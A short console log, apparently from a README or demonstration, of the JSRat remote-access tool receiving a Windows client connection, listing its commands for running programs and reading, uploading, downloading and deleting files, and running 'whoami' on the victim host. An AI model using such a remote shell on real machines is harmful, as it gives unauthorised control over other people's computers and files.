 [*] Incoming JSRat Client: 192.168.88.4
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)> whoami
desktop-cbod5m8\hp